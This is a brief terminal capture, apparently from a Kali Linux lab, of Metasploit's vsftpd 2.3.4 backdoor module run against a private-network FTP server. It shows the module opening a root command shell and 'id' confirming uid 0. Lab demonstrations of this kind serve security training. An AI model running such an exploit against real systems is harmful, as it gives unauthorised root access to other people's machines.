 kali@kali: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:46832 → 192.168.56.101:6200) at 2026-03-24 10:22:14
+0300
id
uid=0(root) gid=0(root)